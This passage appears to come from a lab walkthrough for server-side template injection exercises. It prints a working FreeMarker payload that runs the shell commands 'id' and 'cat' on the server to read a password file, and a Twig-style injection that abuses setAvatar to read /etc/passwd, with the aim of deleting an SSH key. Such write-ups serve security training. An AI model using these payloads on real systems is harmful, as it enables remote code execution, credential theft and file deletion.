<#assign classloader=product.class.protectionDomain.classLoader>

<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>

<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>

<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>

${dwf.newInstance(ec,null)("id")}

We can see the output for the id command.





We will now print the my_password.txt file.

1

2

3

4

5

6

<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>

<#assign classloader=product.class.protectionDomain.classLoader>

<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>

<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>

<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>

${dwf.newInstance(ec,null)("cat /home/carlos/my_password.txt")}



We can see the password.

Submitting the password will solve the lab.





7. Server-side template injection with a custom exploit

Description:

We need to use custom SSTI to delete the /.ssh/id_rsa in carlos’s home directory to solve the lab.

Explanation:







We first login and try to upload an invalid avatar.



We get an error that setAvatar() function is breaking and we can see that it’s probably being ran from /home/carlos/User.php.



Next we try to update the username and inject an SSTI payload in it. As we can see that }}{{7*7}} works.

When we change user.name to user.setAvatar().



We first try to use it to read the file, sending /etc/passwd still breaks and says there are not enough arguments.



When we had tried to send user.setAvatar('/etc/passwd','image/png'), it worked.



We open the avatar image in new tab and send that request to repeater. We will see the output in response.

